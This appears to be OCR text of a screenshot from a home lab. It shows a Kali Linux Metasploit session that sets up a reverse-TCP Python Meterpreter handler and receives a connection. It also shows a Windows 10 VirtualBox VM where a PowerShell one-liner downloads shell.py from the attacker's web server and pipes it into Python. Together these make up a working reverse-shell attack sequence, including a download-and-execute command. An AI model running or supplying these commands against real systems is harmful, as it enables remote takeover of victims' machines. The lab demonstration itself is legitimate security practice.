 File Actions Edit View Help
kali@kali: ~/tmp
kali@kali: ~
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD python/meterpreter/reverse_tcp
PAYLOAD => python/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.178.41
LHOST => 192.168.178.41
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.178.41:5555
[*] Sending stage (39392 bytes) to 192.168.178.42
[*] Meterpreter session 1 opened (192.168.178.41:5555 -> 192.168.178.42:6092
meterpreter >
MSEdge - Win10 (clean) [wird ausgeführt] - Oracle VM VirtualBox
Recycle Bin
Host Name: MSEDGEWIN10
IE Version: 11.1790.17763.0
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\IEUser> python -V
Python 3.9.6
PS C:\Users\IEUser> (new-object net.webclient).DownloadString('http://192.168.178.41:8000/shell.py') | python
Type here to search
4:31 AM
7/30/2021